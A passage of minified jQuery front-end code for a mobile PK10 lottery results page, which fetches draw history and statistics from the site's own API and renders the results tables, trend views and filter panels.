    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
